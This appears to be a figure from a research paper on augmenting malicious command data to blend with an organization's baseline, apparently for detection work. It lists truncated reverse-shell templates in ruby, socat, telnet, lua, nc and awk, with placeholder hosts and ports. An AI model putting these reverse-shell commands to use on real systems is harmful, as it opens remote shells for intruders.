 Organization's Baseline
|Attack Templates| << |Organization's Baseline|
|Augmented Malicious Variants| ~= |Organization's Baseline|
Randomness
Malicious Data
Augmentation
Threat
Intelligence
Domain
Knowledge
Augmented
Malicious Variants
Attack Templates
r"""ruby -rsocket -e'exit if fork;c=TCPSocket.new("IP_ADDRESS","PORT_NUMBER");loop{c.g
r"""socat PROTOCOL_TYPE:IP_ADDRESS:PORT_NUMBER EXEC:NIX_SHELL"""
r"""socat PROTOCOL_TYPE:IP_ADDRESS:PORT_NUMBER EXEC:'NIX_SHELL',pty,stderr,setsid,sigi
r"""VARIABLE_NAME=$(mktemp -u);mkfifo $VARIABLE_NAME && telnet IP_ADDRESS PORT_NUMBER
r"""lua -e "require('socket');require('os');t=socket.PROTOCOL_TYPE();t:connect('IP_ADD
r"""echo 'import os' > FILE_PATH.v && echo 'fn main() { os.system("nc -e NIX_SHELL IP_
r"""awk 'BEGIN {VARIABLE_NAME_1 = "/inet/PROTOCOL_TYPE/0/IP_ADDRESS/PORT_NUMBER"; whil